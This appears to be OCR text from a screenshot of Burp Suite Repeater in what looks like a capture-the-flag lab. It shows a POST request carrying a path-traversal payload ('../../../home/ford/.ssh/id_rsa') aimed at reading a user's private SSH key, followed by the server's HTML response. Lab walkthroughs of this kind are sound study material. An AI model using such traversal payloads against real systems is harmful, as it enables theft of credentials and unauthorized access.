 1 2 3 4 9:59
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.0.112 HTTP/1
Request
Pretty Raw Hex \n
1 POST /lavalamp/canyoubypassme.php HTTP/1.1
2 Host: 192.168.0.112
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 61
9 Origin: http://192.168.0.112
10 Connection: close
11 Referer: http://192.168.0.112/lavalamp/canyoubypassme.php
12 Upgrade-Insecure-Requests: 1
13
14 file=1../../../home/ford/.ssh/id_rsa&read=Download+the+number
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 25 May 2024 13:59:24 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 4318
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10 <!DOCTYPE html>
11 <head>
12 <title>
Can You Bypass Me?
</title>
13 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
14 <STYLE>
15 body{
16 background:url(giphy.gif);
17 background-size:100%700px;
18 background-repeat:no-repeat;
19 font-family:Tahoma;
20 color:white;
21
22 }
23 .side-pan{
24 margin:0;
25 border:0px;
26
27 width:200px;
28 padding:5px23px;
29 margin:0px;
30 -webkit-border-radius:0px;
31 -moz-border-radius:0px;
32 border-radius:0px;
33 border-bottom:1pxsolidblack;
34 color:white;
35 font-size:20px;
36 font-family:Georgia,serif;
37 text-decoration:none;
38 vertical-align:left;
align:left;
Search 0 highlights
Inspector
Applying changes
Inspector
Notes
Done 4,510 bytes | 26 millis
Event log All issues Memory: 94.9MB